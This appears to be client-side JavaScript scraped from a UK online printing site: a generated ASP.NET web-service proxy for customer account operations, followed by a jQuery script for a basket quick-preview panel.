Print123Site.MyAccountOperations.MyAccountOperationsService.get_path = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_timeout = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_timeout(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_timeout = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_timeout(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultUserContext = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultUserContext(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultUserContext = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultUserContext(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultSucceededCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultSucceededCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultSucceededCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultSucceededCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultFailedCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultFailedCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultFailedCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultFailedCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_enableJsonp = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_enableJsonp(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_enableJsonp = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_enableJsonp(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_jsonpCallbackParameter = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_jsonpCallbackParameter(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_jsonpCallbackParameter = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_jsonpCallbackParameter(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path("/MyAccount/MyAccountOperationsService.asmx");
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAvailableTabs= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAvailableTabs(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderWithReviewInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderWithReviewInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetPendingOrderInfoCollection= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetPendingOrderInfoCollection(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveEntireOrder= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveEntireOrder(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoWithStatus= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoWithStatus(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoCollectionWithStatus= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoCollectionWithStatus(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderOrderItem= function(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderOrderItem(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderBundleOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderBundleOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderEntireOrder= function(orderInfoID,quantityArr,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderEntireOrder(orderInfoID,quantityArr,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInformation= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInformation(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo2= function(onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo2(onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerInfo= function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerInfo(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerPassword= function(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerPassword(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendEmailThruBronto= function(customerInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendEmailThruBronto(customerInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBook= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBook(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBookBilling= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBookBilling(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CreateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CreateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddressInfo= function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddressInfo(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteAddress= function(addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteAddress(addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetDocumentLockerItems= function(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetDocumentLockerItems(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyDesignToCart= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyDesignToCart(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteDocumentLockerItem= function(documentLockerInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteDocumentLockerItem(documentLockerInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendSharedDesignEmail= function(emailInfo,designLink,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendSharedDesignEmail(emailInfo,designLink,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CopyDocBeforeEditMyDesgin= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CopyDocBeforeEditMyDesgin(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyBundleToCart= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyBundleToCart(customerBundleId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteCustomerBundle= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteCustomerBundle(customerBundleId,onSuccess,onFailed,userContext); }
var gtc = Sys.Net.WebServiceProxy._generateTypedConstructor;
if (typeof(Print123Site.MyAccountOperations.MyAccountTabs) === 'undefined') {
Print123Site.MyAccountOperations.MyAccountTabs=gtc("Print123Site.MyAccountOperations.MyAccountTabs");
Print123Site.MyAccountOperations.MyAccountTabs.registerClass('Print123Site.MyAccountOperations.MyAccountTabs');
}
Type.registerNamespace('Print123Site.WebLayer.OrderProcess');
if (typeof(Print123Site.WebLayer.OrderProcess.XOrder) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrder=gtc("Print123Site.WebLayer.OrderProcess.XOrder");
Print123Site.WebLayer.OrderProcess.XOrder.registerClass('Print123Site.WebLayer.OrderProcess.XOrder');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithReview) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithReview=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithReview");
Print123Site.WebLayer.OrderProcess.XOrderWithReview.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithReview');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithStatus) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithStatus=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithStatus");
Print123Site.WebLayer.OrderProcess.XOrderWithStatus.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithStatus');
}
Type.registerNamespace('Print123Site');
if (typeof(Print123Site.XBasicOrderInfoCollection) === 'undefined') {
Print123Site.XBasicOrderInfoCollection=gtc("Print123Site.XBasicOrderInfoCollection");
Print123Site.XBasicOrderInfoCollection.registerClass('Print123Site.XBasicOrderInfoCollection');
}
if (typeof(Print123Site.MyAccountOperations.XCustomerInfo) === 'undefined') {
Print123Site.MyAccountOperations.XCustomerInfo=gtc("Print123Site.MyAccountOperations.XCustomerInfo");
Print123Site.MyAccountOperations.XCustomerInfo.registerClass('Print123Site.MyAccountOperations.XCustomerInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.Member');
if (typeof(CodeLibrary.BusinessLayer.Member.CustomerInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.CustomerInfo=gtc("CodeLibrary.BusinessLayer.Member.CustomerInfo");
CodeLibrary.BusinessLayer.Member.CustomerInfo.registerClass('CodeLibrary.BusinessLayer.Member.CustomerInfo');
}
if (typeof(CodeLibrary.BusinessLayer.Member.AddressInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.AddressInfo=gtc("CodeLibrary.BusinessLayer.Member.AddressInfo");
CodeLibrary.BusinessLayer.Member.AddressInfo.registerClass('CodeLibrary.BusinessLayer.Member.AddressInfo');
}
if (typeof(Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords) === 'undefined') {
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords=gtc("Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords");
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords.registerClass('Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords');
}
if (typeof(CodeLibrary.BusinessLayer.Member.EmailInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.EmailInfo=gtc("CodeLibrary.BusinessLayer.Member.EmailInfo");
CodeLibrary.BusinessLayer.Member.EmailInfo.registerClass('CodeLibrary.BusinessLayer.Member.EmailInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.CompositionEngine');
if (typeof(CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo) === 'undefined') {
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo=gtc("CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo");
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo.registerClass('CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/CartProcess/js/QuickPreview.js?201405
body_size: 31
content:
$j("#cartQuickPreviewTrigger").on('mouseenter', function (event) {
    if ($j("#cartQuickPreviewPanel").html().trim() != "") {
        $j("#cartQuickPreviewPanel").slideDown(300, "linear");
    }
}).on('mouseleave', function (event) {
    $j("#cartQuickPreviewPanel").slideUp(300, "linear");
});

if (window.location.pathname.toLowerCase() != "/bus_cards_quantity_ect.aspx" && window.location.pathname.toLowerCase() != "/cart.aspx" && window.location.pathname.toLowerCase() != "/cartperformance.aspx") {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/GetCartStatePerformance",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            if (result.d.XCart != null) {
                updateCartPreview(result.d);
                //                var cartItems = result.d.XCart.ProductCartItems;
                //                if (cartItems.length > 0) {

                //                    $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartItems.length + ") ");
                //                    $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(result.d.XCart.CartInfo.Subtotal));
                //                    var oUl = $j("<ul></ul>");

                //                    for (var i = 0; i < cartItems.length; i++) {
                //                        var oLi = $j("<li style='border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                //                        var cartItem = cartItems[i];
                //                        var oDocInfo = cartItem.DocInfo;
                //                        var sImageSizeCode = "M";
                //                        var sImgQuery = "";
                //                        var sImgUrl = "";
                //                        if (oDocInfo != null) {
                //                            sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                //                            sImgUrl = "/DocumentImage.axd" + sImgQuery
                //                        + "&" + (new Date).getTime();
                //                        }
                //                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                //                            sImgUrl = "/images/Placeholder2.png";
                //                        } else {
                //                            var oItemInfo = cartItem.ItemInfo;
                //                            if (oItemInfo.Thumbnails) {
                //                                // use an item image
                //                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                //                                    oThumb = oItemInfo.Thumbnails[j];
                //                                    if (oThumb.ImageSize === 1) {
                //                                        sImgUrl = oThumb.Url;
                //                                    }
                //                                }
                //                            }
                //                        }

                //                        var oImage = $j("<img align='absmiddle' width='80'/>");
                //                        oImage.attr("src", sImgUrl);
                //                        var oName = $j("<div class='item_name'></div>");
                //                        oName.html(cartItem.ItemInfo.Name);
                //                        oName.attr("title", cartItem.ItemInfo.Name);
                //                        var oQuantity = $j("<div class='item_quantity'></div>");
                //                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                //                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                //                        var oSubtotal = $j("<div class='price'></div>");
                //                        oSubtotal.html("£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oSubtotal.attr("title", "£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oLi.append(oImage);
                //                        oLi.append(oName);
                //                        oLi.append(oQuantity);
                //                        oLi.append(oSubtotal);
                //                        oUl.append(oLi);
                //                    }

                //                    var oCardTable = $j("<li class='addtocart'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/Cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                //                    oUl.append(oCardTable);

                //                    $j("#cartQuickPreviewPanel").append(oUl);
                //                }
            }
        },
        error: null
    });
}

function QuickPreviewDeleteAllCard() {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/DeleteAllCartItems",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            window.location.href = "cart.aspx";
        },
        error: null
    });
}

